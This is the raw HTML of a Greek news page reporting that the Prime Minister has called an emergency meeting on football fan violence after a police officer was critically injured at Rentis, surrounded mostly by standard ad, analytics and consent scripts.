l":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/84266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=84266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F12%2F08%2Fvia-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F12%2F08%2Fvia-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-84266 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/12/astynomia-renti.jpg" alt="Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη" width="999" height="640" src="[data-uri]" style="--smush-placeholder-width: 999px; --smush-placeholder-aspect-ratio: 999/640;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/12/astynomia-renti.jpg" alt="Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη" width="999" height="640" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/dion-koum/">Διονύσης Κουμαριώτης </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="08-12-2023">
        08.12.2023 | 17:59      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης.      </h2>
        



        
      <div class="thecontent">
        

      <p>Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης. <span style="color: #ffffff;">Βία </span>
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Η σύσκεψη για την οπαδική βία θα πραγματοποιηθεί μετά τον σοβαρό τραυματισμό του 31χρονου αστυνομικού στου Ρέντη ο οποίος νοσηλεύεται σε κρίσιμη κατάσταση στο Γενικό Κρατικό της Νίκαιας.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
